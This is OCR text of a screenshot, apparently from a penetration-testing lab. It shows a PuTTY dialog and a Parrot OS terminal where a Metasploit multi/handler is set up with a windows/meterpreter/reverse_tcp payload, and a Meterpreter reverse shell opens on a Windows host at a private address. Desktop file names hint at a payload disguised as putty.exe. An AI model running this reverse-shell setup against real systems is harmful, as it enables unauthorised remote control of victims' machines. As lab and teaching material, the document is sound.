 PuTTY Configuration
? X
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
Applications Places System
Parrot
Home
ctrlaltdel.exe
c$$ on 192.168.1.
159
putty.exe
Parrot Terminal
File Edit View Search Terminal Help
+ -- --=[ 1849 exploits - 1046 auxiliary - 321 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use multi/handle
[-] Failed to load module: multi/handle
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.158
LHOST => 192.168.1.158
msf5 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.158:4445
[*] Sending stage (179779 bytes) to 192.168.1.159
[*] Meterpreter session 1 opened (192.168.1.158:4445 -> 192.168.1.159:51189) at
2019-06-28 11:14:20 +0100
meterpreter > getuid
Server username: DESKTOP-VR2UR4L\Jerry
meterpreter >